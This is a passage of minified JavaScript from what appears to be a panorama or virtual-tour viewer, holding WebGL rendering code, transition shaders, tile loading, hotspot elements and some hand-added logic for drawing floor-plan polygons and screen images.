                        m.T.rotate(this.da, c.wa * Math.PI / 180, [1, 0, 0]);
                        var e = Math.tan(c.f / 2 * Math.PI / 180),
                            f = c.Sd;
                        f || (f = 16 / 9);
                        m.T.scale(this.da, [e, e / f, 1]);
                        m.T.translate(this.da, [0, 0, -1]);
                        a.bindBuffer(a.ARRAY_BUFFER,
                            this.Sh);
                        a.vertexAttribPointer(this.F.Z, 3, a.FLOAT, !1, 0, 0);
                        a.bindBuffer(a.ARRAY_BUFFER, this.Xd);
                        a.vertexAttribPointer(this.F.xa, 2, a.FLOAT, !1, 0, 0);
                        a.activeTexture(a.TEXTURE0);
                        a.bindTexture(a.TEXTURE_2D, c.ic);
                        a.texParameteri(a.TEXTURE_2D, a.TEXTURE_MAG_FILTER, a.LINEAR);
                        a.texParameteri(a.TEXTURE_2D, a.TEXTURE_MIN_FILTER, a.LINEAR);
                        a.texParameteri(a.TEXTURE_2D, a.TEXTURE_WRAP_S, a.CLAMP_TO_EDGE);
                        a.texParameteri(a.TEXTURE_2D, a.TEXTURE_WRAP_T, a.CLAMP_TO_EDGE);
                        a.bindBuffer(a.ELEMENT_ARRAY_BUFFER, this.Mc);
                        a.uniform1i(this.F.Ue,
                            0);
                        a.uniformMatrix4fv(this.F.Sf, !1, this.da);
                        a.uniformMatrix4fv(this.F.Ld, !1, this.bb);
                        a.drawElements(a.TRIANGLES, 6, a.UNSIGNED_SHORT, 0)
                    }
                }
                a.enable(a.DEPTH_TEST)
            }
        };
        h.prototype.Go = function () {
            var b = this.h,
                a;
            if (b.m.width != b.B.offsetWidth || b.m.height != b.B.offsetHeight) b.m.width = b.B.offsetWidth, b.m.height = b.B.offsetHeight;
            b.be && (b.Bc(0), b.bd());
            if (b.H) {
                var d = b.H;
                d.useProgram(this.F);
                m.T.Hd(this.bb);
                m.T.perspective(b.Kb(), b.jb.width / b.jb.height, .1, 100, this.bb);
                d.uniformMatrix4fv(this.F.Ld, !1, this.bb);
                this.dg(0);
                d.uniform1i(this.F.Ue, 0);
                d.uniformMatrix4fv(this.F.Ld, !1, this.bb);
                d.uniformMatrix4fv(this.F.Sf, !1, this.da);
                d.enableVertexAttribArray(this.F.Z);
                d.enableVertexAttribArray(this.F.xa);
                d.bindBuffer(d.ARRAY_BUFFER, this.Xd);
                d.vertexAttribPointer(this.F.xa, 2, d.FLOAT, !1, 0, 0);
                d.activeTexture(d.TEXTURE0);
                d.bindBuffer(d.ELEMENT_ARRAY_BUFFER, this.Mc);
                d.uniform1f(this.F.Dh, 1E-4);
                d.vertexAttribPointer(this.F.Z, 3, d.FLOAT, !1, 0, 0);
                d.bindTexture(d.TEXTURE_2D, b.o.ic);
                for (a = 0; 1 > a; a++) this.dg(0), d.bindBuffer(d.ARRAY_BUFFER,
                    b.o.gj), d.vertexAttribPointer(this.F.Z, 3, d.FLOAT, !1, 0, 0), d.bindBuffer(d.ARRAY_BUFFER, b.o.qh), d.vertexAttribPointer(this.F.xa, 2, d.FLOAT, !1, 0, 0), d.activeTexture(d.TEXTURE0), d.bindBuffer(d.ELEMENT_ARRAY_BUFFER, b.o.ni), d.uniform1i(this.F.Ue, 0), d.uniformMatrix4fv(this.F.Sf, !1, this.da), d.uniformMatrix4fv(this.F.Ld, !1, this.bb), d.drawElements(d.TRIANGLES, 36, d.UNSIGNED_SHORT, 0)
            }
        };
        h.prototype.Fo = function () {
            var b = this.h,
                a = b.H,
                d = b.o;
            if (0 < b.J.length)
                for (var c = 0; c < b.J.length; c++) {
                    var e = b.J[c];
                    if (!e.Yc && e.ik && e.Ng !=
                        e.a.currentTime && (e.Ng = e.a.currentTime, !e.Sd && 0 < e.a.videoHeight && (e.Sd = e.a.videoWidth / e.a.videoHeight), b.og)) try {
                        e.ic && (a.bindTexture(a.TEXTURE_2D, e.ic), a.texImage2D(a.TEXTURE_2D, 0, a.RGB, a.RGB, a.UNSIGNED_BYTE, e.a), b.update())
                    } catch (l) {
                        b.O(l)
                    }
                }
            if (d.a && (c = Number(d.a.currentTime), d.Ng != c)) {
                d.Ng = c;
                try {
                    var f = 0 < d.a.readyState;
                    b.Gf && d.Wc && (f = f && 0 < d.a.currentTime);
                    d.ic && d.Tg && f && (d.Wc = !0, d.width = d.a.videoWidth, d.height = d.a.videoHeight, a.pixelStorei(a.UNPACK_FLIP_Y_WEBGL, b.o.ei), a.bindTexture(a.TEXTURE_2D,
                        d.ic), a.texImage2D(a.TEXTURE_2D, 0, a.RGB, a.RGB, a.UNSIGNED_BYTE, d.a), d.fl = !0, b.update())
                } catch (l) {
                    b.O(l)
                }
            }
        };
        h.prototype.Ck = function () {
            var b, a, d = this.h,
                c = this.h.H;
            d.ta.style.visibility = "hidden";
            d.w.Kf != d.w.mode && (d.w.Kf = d.w.mode);
            if ((0 <= d.w.mode || 0 < d.w.eb.length) && !d.C.jg) {
                var e = 1;
                0 >= d.w.mode && (e = 0);
                3 == d.w.mode && (e = d.w.oa);
                for (b = 0; b < d.P.length; b++) {
                    var f = d.P[b];
                    if ("poly" == f.type) {
                        d.ta.id = f.id + '-canvas';
                        var l = f.Md,
                            k = e;
                        2 == d.w.mode && (k = f.oa);
                        var g = d.w.eb.indexOf(f.id); - 1 != g && (k = d.w.Eb[g]);
                        var drawPoly = true;
                        if (f.id.indexOf('poly_planSpot-') >= 0) {
                            var polyPlanSpot = parseInt(f.id.replace('poly_planSpot-', '').split('_')[0]);
                            //check if this poly is in activePlanSpots or it is the current plan spot
                            if (activePlanSpots.indexOf(polyPlanSpot) >= 0 || (polyPlanSpot == currentPlanSpot && activePlanSpots.length == 0)) {
                                //set visibility to 100%
                                k = 1;
                            } else {
                                drawPoly = false;
                            }
                        } else {
							k = 1;
						}
						//console.log(f);
						//console.log(l);
						//console.log('drawPoly: ' + drawPoly);
                        if (0 < l.length && drawPoly) {
                            g = [];
                            for (a = 0; a < l.length; a++) g.push(l[a].hc),
                                g.push(l[a].Cb), g.push(0);
                            //console.log(f.id);
                            //console.log(f); //element
                            //console.log(g); //points
                            //console.log(k); //visibility %
                            //console.log(d); //canvas*/
							c.useProgram(this.rd);
							c.enable(c.BLEND);
							c.blendFuncSeparate(c.SRC_ALPHA, c.ONE_MINUS_SRC_ALPHA, c.SRC_ALPHA, c.ONE);
							c.disable(c.DEPTH_TEST);
							l = c.createBuffer();
							c.bindBuffer(c.ARRAY_BUFFER, l);
							c.bufferData(c.ARRAY_BUFFER, new Float32Array(g), c.STATIC_DRAW);
							c.uniform2f(c.getUniformLocation(this.rd, "uCanvasDimensions"), d.m.width, d.m.height);
							l = c.getUniformLocation(this.rd, "uColor");
							a = f.Tb;
							c.uniform3f(l, (a >> 16 & 255) / 255, (a >> 8 & 255) / 255, (a & 255) / 255);
							var h = c.getUniformLocation(this.rd,
								"uAlpha");
							c.uniform1f(h, f.Sb * k);
							c.vertexAttribPointer(this.rd.Z, 3, c.FLOAT, !1, 0, 0);
							c.drawArrays(c.LINE_LOOP, 0, g.length / 3);
							a = f.Qb;
							c.uniform3f(l, (a >> 16 & 255) / 255, (a >> 8 & 255) / 255, (a & 255) / 255);
							c.uniform1f(h, f.Pb * k);
							c.enable(c.STENCIL_TEST);
							c.clearStencil(0);
							c.clear(c.STENCIL_BUFFER_BIT);
							c.colorMask(!1, !1, !1, !1);
							c.stencilFunc(c.ALWAYS, 1, 1);
							c.stencilOp(c.INCR, c.INCR, c.INCR);
							c.drawArrays(c.TRIANGLE_FAN, 0, g.length / 3);
							c.colorMask(!0, !0, !0, !0);
							c.stencilFunc(c.EQUAL, 1, 1);
							c.stencilOp(c.ZERO, c.ZERO, c.ZERO);
							c.drawArrays(c.TRIANGLE_FAN,
								0, g.length / 3);
							c.disable(c.BLEND);
							c.enable(c.DEPTH_TEST);
							c.disable(c.STENCIL_TEST);
							c.useProgram(this.F);
							
							if(f.url && f.id.indexOf('_screen_') >= 0) {
								var image = new Image();
								//console.log(getTitle(f.url));
								image.onload = function() {
									var coords = [];
									for(var ind=0; ind<g.length; ind++) {
										if(ind%3 < 2) {
											coords.push(g[ind]);
										}
									}
									//console.log(coords);
									drawScreenImage(c, image, coords, d.m.width, d.m.height);
								}
								image.src = getTitle(f.url);
								
								
							}
                            
                        }
                    }
                }
            }
        };
        h.prototype.aj = function () {
            var b = this.h,
                a = b.g;
            if (b.m.width != b.B.offsetWidth || b.m.height != b.B.offsetHeight) b.m.width = b.B.offsetWidth, b.m.height = b.B.offsetHeight;
            b.be && (b.Bc(0), b.bd());
            if (b.H) {
                var d = b.H;
                this.wh();
                d.clear(d.COLOR_BUFFER_BIT | d.DEPTH_BUFFER_BIT);
                d.disable(d.DEPTH_TEST);
                d.disable(d.CULL_FACE);
                d.useProgram(this.rf);
                var c = d.getUniformLocation(this.rf, "uRect");
                d.uniform2f(d.getUniformLocation(this.rf,
                    "uCanvasDimensions"), b.m.width, b.m.height);
                d.activeTexture(d.TEXTURE0);
                var e;
                d.bindBuffer(d.ELEMENT_ARRAY_BUFFER, this.Mc);
                e = d.getAttribLocation(this.rf, "aVertexPosition");
                d.disableVertexAttribArray(0);
                d.disableVertexAttribArray(1);
                d.disableVertexAttribArray(2);
                d.enableVertexAttribArray(e);
                d.bindBuffer(d.ARRAY_BUFFER, this.Xd);
                d.vertexAttribPointer(e, 2, d.FLOAT, !1, 0, 0);
                b.Fb = 0;
                var f, l;
                l = 100 / b.f.c;
                f = a.width / a.height;
                e = b.m.height * l * f;
                l *= b.m.height;
                f = (b.pan.c / 100 / f - .5) * e + b.m.width / 2;
                for (var k = (b.j.c / 100 -
                        .5) * l + b.m.height / 2, g, h, n, r = 0; a.I.length >= r + 2 && a.I[r + 1].width > e;) r++;
                var p, u;
                u = [];
                for (p = a.I.length - 1; p >= r;) {
                    var t = a.I[p],
                        v;
                    t.cache ? (v = {
                        Wa: 0,
                        rb: 0
                    }, v.sb = t.L - 1, v.tb = t.ea - 1) : (v = {}, g = -k / l * (t.height / b.g.G), h = (-f + b.m.width) / e * (t.width / b.g.G), n = (-k + b.m.height) / l * (t.height / b.g.G), v.Wa = Math.min(Math.max(0, Math.floor(-f / e * (t.width / b.g.G))), t.L - 1), v.rb = Math.min(Math.max(0, Math.floor(g)), t.ea - 1), v.sb = Math.min(Math.max(0, Math.floor(h)), t.L - 1), v.tb = Math.min(Math.max(0, Math.floor(n)), t.ea - 1));
                    u[p] = v;
                    var q = !0;
                    for (h =
                        v.rb; h <= v.tb; h++)
                        for (g = v.Wa; g <= v.sb; g++) {
                            n = g + h * t.L;
                            var x = t.W[n];
                            x || (x = new m.Gd, t.W[n] = x);
                            this.la < this.yd ? x.g || (this.Yg(x, t, b.pe(0, p, g, h)), b.ya = !0) : this.Fb++;
                            x.g && x.g.complete || (q = !1);
                            x.visible = !0
                        }
                    v.si = q;
                    p--
                }
                for (p = a.I.length - 1; p >= r;) {
                    t = a.I[p];
                    if (u[p] && 0 <= u[p].Wa)
                        for (v = u[p], h = v.rb; h <= v.tb; h++)
                            for (g = v.Wa; g <= v.sb; g++) n = g + h * t.L, (x = t.W[n]) && x.g && x.g.complete && (d.uniform4f(c, f + (-a.Ka + a.G * g) * e / t.width, k + (-a.Ka + a.G * h) * l / t.height, x.g.width * e / t.width, x.g.height * l / t.height), x && x.ib && (d.bindBuffer(d.ELEMENT_ARRAY_BUFFER,
                                this.Mc), d.bindTexture(d.TEXTURE_2D, x.ib), d.texParameteri(d.TEXTURE_2D, d.TEXTURE_MAG_FILTER, d.LINEAR), d.texParameteri(d.TEXTURE_2D, d.TEXTURE_MIN_FILTER, d.LINEAR), d.texParameteri(d.TEXTURE_2D, d.TEXTURE_WRAP_S, d.CLAMP_TO_EDGE), d.texParameteri(d.TEXTURE_2D, d.TEXTURE_WRAP_T, d.CLAMP_TO_EDGE), d.drawElements(d.TRIANGLES, 6, d.UNSIGNED_SHORT, 0)));
                    p--
                }
                this.Ni()
            }
        };
        h.prototype.ih = function () {
            var b = this.h.H;
            if (b && this.Ua)
                for (; 0 < this.Ua.length;) {
                    var a = this.Ua.pop();
                    a.kn = !0;
                    b.deleteTexture(a)
                }
            this.sc && (b.deleteTexture(this.sc),
                this.sc = null);
            this.Ce = 1E6;
            this.Bg = [!1, !1, !1, !1, !1, !1]
        };
        return h
    }();
    m.Jl = g
})(ggP2VR || (ggP2VR = {}));
(function (m) {
    var g = function () {
            return function () {
                this.Me = {
                    sf: 1,
                    tf: 1,
                    Of: 0,
                    Pf: 0,
                    cf: 0,
                    qg: 0,
                    scale: 1
                };
                this.rc = !0;
                this.ye = []
            }
        }(),
        h = function () {
            function b() {
                var a;
                this.ab = Array(6);
                for (a = 0; 6 > a; a++) this.ab[a] = new g
            }
            b.prototype.bm = function (a, d, c, b) {
                for (var f = 0; 6 > f; f++) {
                    var l;
                    if (l = this.ab[f]) {
                        var k;
                        k = [];
                        k.push(new m.sa(-1, -1, -1, 0, 0));
                        k.push(new m.sa(1, -1, -1, 1, 0));
                        k.push(new m.sa(1, 1, -1, 1, 1));
                        k.push(new m.sa(-1, 1, -1, 0, 1));
                        for (var g = 0; g < k.length; g++) 4 > f ? k[g].Ea(-Math.PI / 2 * f) : k[g].wa(Math.PI / 2 * (4 === f ? -1 : 1)), b && (k[g].mb(b.M *
                            Math.PI / 180), k[g].wa(-b.pitch * Math.PI / 180)), k[g].Ea(-a * Math.PI / 180), k[g].wa(d * Math.PI / 180), k[g].mb(c * Math.PI / 180);
                        l.rc = 0 < k.length
                    }
                }
            };
            return b
        }();
    m.Fl = h
})(ggP2VR || (ggP2VR = {}));
(function (m) {
    m.El = function () {
        return function () {
            this.I = [];
            this.Qe = "0x000000";
            this.Gk = !1;
            this.sk = this.rk = .4;
            this.G = 512;
            this.Ka = 1;
            this.ri = 0;
            this.tk = "";
            this.Ok = this.height = this.width = 0
        }
    }();
    m.Bk = function () {
        return function () {
            this.height = this.width = 0;
            this.Pe = this.cache = !1;
            this.ea = this.L = 0;
            this.loaded = !1;
            this.W = []
        }
    }();
    m.Gd = function () {
        return function () {
            this.loaded = this.visible = !1;
            this.Nd = this.Mi = 0;
            this.Vc = [];
            this.Og = 0;
            this.ee = [];
            this.kd = 0
        }
    }()
})(ggP2VR || (ggP2VR = {}));
(function (m) {
    m.zl = function () {
        return function (g, h) {
            this.h = g;
            this.Aa = h;
            var b, a, d = this.__div = document.createElement("div");
            b = document.createElement("img");
            b.setAttribute("src", "[data-uri]%3D%3D");
            b.setAttribute("style", "position: absolute;width: 28px; height: 28px;top: -14px;left: -14px; " + g.Ja + "user-select: none;");
            b.ondragstart = function () {
                return !1
            };
            d.appendChild(b);
            b = "position:absolute;" + (g.Ja + "user-select: none;");
            b += g.Ja + "touch-callout: none;";
            b += g.Ja + "tap-highlight-color: rgba(0,0,0,0);";
            g.Jd && !g.$ && (b += g.Ja + "transform: translateZ(9999999px);");
            d.setAttribute("style", b);
            d.onclick = function () {
                g.Ve(h);
                g.Di(h.url, h.target)
            };
            var c = g.w.Zi;
            c.enabled && (a = document.createElement("div"), b = "position:absolute;top:\t 20px;",
                b = c.Ch ? b + "white-space: pre-wrap;" : b + "white-space: nowrap;", b += g.Ja + "transform-origin: 50% 50%;", a.setAttribute("style", b + "visibility: hidden;overflow: hidden;padding: 0px 1px 0px 1px;font-size: 13px;"), a.style.color = this.h.fa(c.$i, c.Yi), c.background ? a.style.backgroundColor = this.h.fa(c.Qb, c.Pb) : a.style.backgroundColor = "transparent", a.style.border = "solid " + this.h.fa(c.Tb, c.Sb) + " " + c.Kh + "px", a.style.borderRadius = c.Jh + "px", a.style.textAlign = "center", 0 < c.width ? (a.style.left = -c.width / 2 + "px", a.style.width =
                    c.width + "px") : a.style.width = "auto", a.style.height = 0 < c.height ? c.height + "px" : "auto", a.style.overflow = "hidden", a.innerHTML = h.title, d.onmouseover = function () {
                    0 == c.width && (a.style.left = -a.offsetWidth / 2 + "px");
                    a.style.visibility = "inherit"
                }, d.onmouseout = function () {
                    a.style.visibility = "hidden"
                }, d.appendChild(a))
        }
    }()
})(ggP2VR || (ggP2VR = {}));
(function (m) {
    m.yc = function () {
        return function () {
            this.Wd = this.Vd = this.Ic = this.Ud = this.ub = this.type = this.nb = this.value = this.time = 0
        }
    }();
    m.uk = function () {
        return function () {
            this.zo = this.Ml = this.length = 0
        }
    }();
    m.jk = function () {
        return function () {}
    }()
})(ggP2VR || (ggP2VR = {}));
(function (m) {
    var g = function () {
        function g(b) {
            this.h = b;
            this.enabled = !1;
            this.vg = 1;
            this.xe = 0;
            this.type = "crossdissolve";
            this.Ob = this.Na = this.uc = 0;
            this.df = 5;
            this.Rd = 1;
            this.ef = !1;
            this.oe = this.ne = this.Ui = 0;
            this.xd = 70;
            this.yl = 0;
            this.ob = this.xl = 1;
            this.tg = this.sg = .5;
            this.Td = this.ij = this.yi = this.oi = !1;
            this.Vh = 1
        }
        g.prototype.Ff = function () {
            var b = this.h.H,
                a = b.createShader(b.VERTEX_SHADER);
            b.shaderSource(a, "attribute vec3 aVertexPosition;\nattribute vec2 aTextureCoord;\nvarying vec2 vTextureCoord;\nuniform bool uZoomIn;\nuniform float uZoomFactor;\nuniform vec2 uZoomCenter;\nvoid main(void) {\n\t gl_Position = vec4(aVertexPosition, 1.0);\n\t if(!uZoomIn) {\n\t \n\t   vTextureCoord = aTextureCoord;\n\t }\n\t else {\n\t   vTextureCoord = (aTextureCoord - vec2(0.5, 0.5)) * (1.0/uZoomFactor) + uZoomCenter;\n\t }\n}\n");
            b.compileShader(a);
            b.getShaderParameter(a, b.COMPILE_STATUS) || (alert(b.getShaderInfoLog(a)), a = null);
            var d = b.createShader(b.FRAGMENT_SHADER);
            b.shaderSource(d, "#ifdef GL_FRAGMENT_PRECISION_HIGH\nprecision highp float;\n#else\nprecision mediump float;\n#endif\nvarying vec2 vTextureCoord;\nuniform float uAlpha;\nuniform sampler2D uSampler;\nvoid main(void) {\n vec4 textureColor = texture2D(uSampler, vec2(vTextureCoord.s, vTextureCoord.t));\n gl_FragColor = vec4(textureColor.x, textureColor.y, textureColor.z, uAlpha);\n}\n");
            b.compileShader(d);
            b.getShaderParameter(d, b.COMPILE_STATUS) || (alert(b.getShaderInfoLog(d)), d = null);
            this.na = b.createProgram();
            b.attachShader(this.na, a);
            b.attachShader(this.na, d);
            b.linkProgram(this.na);
            b.getProgramParameter(this.na, b.LINK_STATUS) || alert("Could not initialise shaders");
            this.na.Z = b.getAttribLocation(this.na, "aVertexPosition");
            b.enableVertexAttribArray(this.na.Z);
            this.na.xa = b.getAttribLocation(this.na, "aTextureCoord");
            b.enableVertexAttribArray(this.na.xa);
            d = b.createShader(b.FRAGMENT_SHADER);
            b.shaderSource(d, "#ifdef GL_FRAGMENT_PRECISION_HIGH\nprecision highp float;\n#else\nprecision mediump float;\n#endif\nvarying vec2 vTextureCoord;\nuniform float uColorPercent;\nuniform float uAlpha;\nuniform vec3 uDipColor;\nuniform sampler2D uSampler;\nvoid main(void) {\n vec4 textureColor = texture2D(uSampler, vec2(vTextureCoord.s, vTextureCoord.t));\n gl_FragColor = vec4(textureColor.x * (1.0 - uColorPercent) + uDipColor.x * uColorPercent, textureColor.y * (1.0 - uColorPercent) + uDipColor.y * uColorPercent, textureColor.z * (1.0 - uColorPercent) + uDipColor.z * uColorPercent, uAlpha);\n}\n");
            b.compileShader(d);
            b.getShaderParameter(d, b.COMPILE_STATUS) || (alert(b.getShaderInfoLog(d)), d = null);
            this.Ra = b.createProgram();
            b.attachShader(this.Ra, a);
            b.attachShader(this.Ra, d);
            b.linkProgram(this.Ra);
            b.getProgramParameter(this.Ra, b.LINK_STATUS) || alert("Could not initialise shaders");
            this.Ra.Z = b.getAttribLocation(this.Ra, "aVertexPosition");
            b.enableVertexAttribArray(this.Ra.Z);
            this.Ra.xa = b.getAttribLocation(this.Ra, "aTextureCoord");
            b.enableVertexAttribArray(this.Ra.xa);
            d = b.createShader(b.FRAGMENT_SHADER);
            b.shaderSource(d, "#ifdef GL_FRAGMENT_PRECISION_HIGH\nprecision highp float;\n#else\nprecision mediump float;\n#endif\nvarying vec2 vTextureCoord;\nuniform bool uRound;\nuniform float uRadius;\nuniform vec2 uRectDim;\nuniform vec2 uIrisCenter;\nuniform float uSoftEdge;\nuniform sampler2D uSampler;\nvoid main(void) {\n float alpha = 0.0;\n vec4 textureColor = texture2D(uSampler, vec2(vTextureCoord.s, vTextureCoord.t));\n if (uRound) {\n\t  vec2 diff = uIrisCenter - gl_FragCoord.xy;\n\t   float distFromCenter = sqrt( (diff.x * diff.x) + (diff.y * diff.y) );\n\t   if (distFromCenter > uRadius) {\n      alpha = 1.0;\n    } else {\n      alpha = 1.0 - ((uRadius - distFromCenter) / uSoftEdge);\n    };\n }\n else {\n    float alphaFromLeft = 1.0 - ((gl_FragCoord.x -(uIrisCenter.x - uRectDim.x)) / uSoftEdge);\n    float alphaFromRight = 1.0 - (((uIrisCenter.x + uRectDim.x) - gl_FragCoord.x) / uSoftEdge);\n    float alphaFromTop = 1.0 - ((gl_FragCoord.y -(uIrisCenter.y - uRectDim.y)) / uSoftEdge);\n    float alphaFromBottom = 1.0 - (((uIrisCenter.y + uRectDim.y) - gl_FragCoord.y) / uSoftEdge);\n    alpha = max(max(alphaFromLeft, alphaFromRight), max(alphaFromTop, alphaFromBottom));\n }\n gl_FragColor = vec4(textureColor.x, textureColor.y, textureColor.z, alpha);\n}\n");
            b.compileShader(d);
            b.getShaderParameter(d, b.COMPILE_STATUS) || (alert(b.getShaderInfoLog(d)), d = null);
            this.Ga = b.createProgram();
            b.attachShader(this.Ga, a);
            b.attachShader(this.Ga, d);
            b.linkProgram(this.Ga);
            b.getProgramParameter(this.Ga, b.LINK_STATUS) || alert("Could not initialise shaders");
            this.Ga.Z = b.getAttribLocation(this.Ga, "aVertexPosition");
            b.enableVertexAttribArray(this.Ga.Z);
            this.Ga.xa = b.getAttribLocation(this.Ga, "aTextureCoord");
            b.enableVertexAttribArray(this.Ga.xa);
            d = b.createShader(b.FRAGMENT_SHADER);
            b.shaderSource(d, "#ifdef GL_FRAGMENT_PRECISION_HIGH\nprecision highp float;\n#else\nprecision mediump float;\n#endif\nvarying vec2 vTextureCoord;\nuniform float uPercent;\nuniform int uDirection;\nuniform vec2 uCanvasDimensions;\nuniform float uSoftEdge;\nuniform sampler2D uSampler;\nvoid main(void) {\n vec4 textureColor = texture2D(uSampler, vec2(vTextureCoord.s, vTextureCoord.t));\n float alpha = 0.0;\n if (uDirection == 1) {\n\t if (gl_FragCoord.x > uPercent) {\n    alpha = 1.0; \n  } else {\n    alpha = 1.0 - ((uPercent - gl_FragCoord.x) / uSoftEdge);\n  }\n }\n if (uDirection == 2) {\n\t if (gl_FragCoord.x < uCanvasDimensions.x - uPercent) {\n    alpha = 1.0; \n  } else {\n    alpha = 1.0 - ((gl_FragCoord.x - (uCanvasDimensions.x - uPercent)) / uSoftEdge);\n  }\n }\n if (uDirection == 3) {\n\t if (gl_FragCoord.y < uCanvasDimensions.y - uPercent) {\n    alpha = 1.0; \n  } else {\n    alpha = 1.0 - ((gl_FragCoord.y - (uCanvasDimensions.y - uPercent)) / uSoftEdge);\n  }\n }\n if (uDirection == 4) {\n\t if (gl_FragCoord.y > uPercent) {\n    alpha = 1.0; \n  } else {\n    alpha = 1.0 - ((uPercent - gl_FragCoord.y) / uSoftEdge);\n  }\n }\n gl_FragColor = vec4(textureColor.x, textureColor.y, textureColor.z, alpha);\n}\n");
            b.compileShader(d);
            b.getShaderParameter(d, b.COMPILE_STATUS) || (alert(b.getShaderInfoLog(d)), d = null);
            this.Ma = b.createProgram();
            b.attachShader(this.Ma, a);
            b.attachShader(this.Ma, d);
            b.linkProgram(this.Ma);
            b.getProgramParameter(this.Ma, b.LINK_STATUS) || alert("Could not initialise shaders");
            this.Ma.Z = b.getAttribLocation(this.Ma, "aVertexPosition");
            b.enableVertexAttribArray(this.Ma.Z);
            this.Ma.xa = b.getAttribLocation(this.Ma, "aTextureCoord");
            b.enableVertexAttribArray(this.Ma.xa)
        };
        g.prototype.Bc = function () {
            var b =
                this.h.H;
            if (!b) return !1;
            if (this.Nb = b.createFramebuffer()) {
                b.bindFramebuffer(b.FRAMEBUFFER, this.Nb);
                this.Nb.width = 1024;
                this.Nb.height = 1024;
                this.se = b.createTexture();
                b.bindTexture(b.TEXTURE_2D, this.se);
                b.texParameteri(b.TEXTURE_2D, b.TEXTURE_MIN_FILTER, b.LINEAR);
                b.texParameteri(b.TEXTURE_2D, b.TEXTURE_MAG_FILTER, b.LINEAR);
                b.texImage2D(b.TEXTURE_2D, 0, b.RGBA, this.Nb.width, this.Nb.height, 0, b.RGBA, b.UNSIGNED_BYTE, null);
                var a = b.createRenderbuffer();
                b.bindRenderbuffer(b.RENDERBUFFER, a);
                b.renderbufferStorage(b.RENDERBUFFER,
                    b.DEPTH_COMPONENT16, this.Nb.width, this.Nb.height);
                b.framebufferTexture2D(b.FRAMEBUFFER, b.COLOR_ATTACHMENT0, b.TEXTURE_2D, this.se, 0);
                b.framebufferRenderbuffer(b.FRAMEBUFFER, b.DEPTH_ATTACHMENT, b.RENDERBUFFER, a);
                b.bindTexture(b.TEXTURE_2D, null);
                b.bindRenderbuffer(b.RENDERBUFFER, null);
                b.bindFramebuffer(b.FRAMEBUFFER, null);
                this.cb = b.createBuffer();
                b.bindBuffer(b.ARRAY_BUFFER, this.cb);
                b.bufferData(b.ARRAY_BUFFER, new Float32Array([-1, -1, 0, 1, -1, 0, -1, 1, 0, 1, 1, 0]), b.STATIC_DRAW);
                this.cb.Dc = 3;
                this.cb.Kd = 4;
                this.Re =
                    b.createBuffer();
                b.bindBuffer(b.ARRAY_BUFFER, this.Re);
                b.bufferData(b.ARRAY_BUFFER, new Float32Array([0, 0, 1, 0, 0, 1, 1, 1]), b.STATIC_DRAW);
                return !0
            }
            return !1
        };
        g.prototype.Dk = function (b) {
            var a = this.h.H,
                d = this.h.jb;
            if (this.zd) {
                a.useProgram(this.na);
                a.bindBuffer(a.ARRAY_BUFFER, this.cb);
                a.vertexAttribPointer(this.na.Z, this.cb.Dc, a.FLOAT, !1, 0, 0);
                a.bindBuffer(a.ARRAY_BUFFER, this.Re);
                a.vertexAttribPointer(this.na.xa, 2, a.FLOAT, !1, 0, 0);
                a.enableVertexAttribArray(this.na.Z);
                a.enableVertexAttribArray(this.na.xa);
                a.activeTexture(a.TEXTURE0);
                a.bindTexture(a.TEXTURE_2D, this.se);
                var d = 1 + (this.ob - 1) * b,
                    c = a.getUniformLocation(this.na, "uAlpha");
                a.uniform1f(c, 1);
                c = a.getUniformLocation(this.na, "uZoomIn");
                a.uniform1i(c, 1);
                var c = a.getUniformLocation(this.na, "uZoomCenter"),
                    e = .5 + (this.sg - .5) * Math.sqrt(b),
                    f = .5 + (this.tg - .5) * Math.sqrt(b);
                0 > e - .5 / d && (e = .5 / d);
                0 > f - .5 / d && (f = .5 / d);
                1 < e + .5 / d && (e = 1 - .5 / d);
                1 < f + .5 / d && (f = 1 - .5 / d);
                a.uniform2f(c, e, f);
                e = a.getUniformLocation(this.na, "uZoomFactor");
                a.uniform1f(e, d);
                a.uniform1i(a.getUniformLocation(this.na, "uSampler"),
                    0);
                a.drawArrays(a.TRIANGLE_STRIP, 0, this.cb.Kd);
                a.useProgram(this.h.ma.F)
            } else {
                this.h.mg();
                a.blendFuncSeparate(a.SRC_ALPHA, a.ONE_MINUS_SRC_ALPHA, a.SRC_ALPHA, a.ONE);
                a.enable(a.BLEND);
                a.disable(a.DEPTH_TEST);
                e = .5 + (this.sg - .5);
                f = .5 + (this.tg - .5);
                0 > e - .5 / this.ob && (e = .5 / this.ob);
                0 > f - .5 / this.ob && (f = .5 / this.ob);
                1 < e + .5 / this.ob && (e = 1 - .5 / this.ob);
                1 < f + .5 / this.ob && (f = 1 - .5 / this.ob);
                if ("crossdissolve" == this.type) a.useProgram(this.na), a.bindBuffer(a.ARRAY_BUFFER, this.cb), a.vertexAttribPointer(this.na.Z, this.cb.Dc,
                    a.FLOAT, !1, 0, 0), a.bindBuffer(a.ARRAY_BUFFER, this.Re), a.vertexAttribPointer(this.na.xa, 2, a.FLOAT, !1, 0, 0), a.activeTexture(a.TEXTURE0), a.bindTexture(a.TEXTURE_2D, this.se), c = a.getUniformLocation(this.na, "uAlpha"), a.uniform1f(c, 1 - b), c = a.getUniformLocation(this.na, "uZoomIn"), a.uniform1i(c, 1 == this.Na || 2 == this.Na ? 1 : 0), c = a.getUniformLocation(this.na, "uZoomCenter"), a.uniform2f(c, e, f), e = a.getUniformLocation(this.na, "uZoomFactor"), a.uniform1f(e, this.ob), a.uniform1i(a.getUniformLocation(this.na, "uSampler"), 0);
